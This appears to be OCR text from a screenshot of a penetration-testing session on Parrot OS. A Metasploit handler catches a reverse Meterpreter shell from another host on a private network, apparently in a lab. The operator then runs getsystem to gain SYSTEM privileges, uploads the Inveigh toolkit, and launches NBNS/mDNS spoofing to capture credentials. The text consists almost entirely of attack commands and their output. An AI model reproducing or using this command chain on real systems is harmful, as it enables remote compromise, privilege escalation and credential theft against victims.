 Parrot OS - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Applications Places System Thu Jan 21, 13:37
Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > run
Parrot
[*] Started reverse TCP handler on 192.168.1.47:8080
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.47:8080 -> 192.168.1.51:49847) at 2021-01-21 13:32:45 +0200
russellw's Home
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > upload '/home/russellw/Documents/Inveigh-master.zip'
[*] uploading  : /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
[*] Uploaded 91.56 KiB of 91.56 KiB (100.0%): /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
[*] uploaded   : /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
meterpreter > powershell_shell
PS > import-module c:\inveigh-master\inveigh.ps1
PS > Invoke-Inveigh -ConsoleOutput Medium -ConsoleUnique N -NBNS Y -mDNS Y -Fileoutput Y -FileOutputDirectory c:\
Buffer
Menu Parrot Terminal
To release input, press Ctrl+Alt